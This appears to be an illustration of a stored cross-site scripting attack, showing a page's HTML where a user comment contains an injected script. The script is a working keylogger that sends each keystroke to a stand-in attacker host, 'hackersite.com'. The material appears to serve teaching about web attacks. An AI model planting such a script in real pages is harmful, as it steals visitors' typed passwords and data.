 "Thank you Victor for posting. I will show your comments below
"
<h1>Processing the new post</h1>
▶<div id="postarea">…</div>
▶<pre>…</pre>
<h2>New comments</h2>
▼<div id="newcomment">
"
Keylogger script" == $0
This script is part of the
user's comment!
<br>
▼<script>
document.onkeypress = function(evt) {
evt = evt || window.event;
key = String.fromCharCode(evt.charCode);
if (key) {
var http = new XMLHttpRequest();
var param = encodeURI(key);
http.open("POST", "http://hackersite.com/keylog.php",
true);
http.setRequestHeader("Content-type", "application/x-
www-form-urlencoded");
http.send("key="+param);
}
}
</script>
</div>
</body>
</html>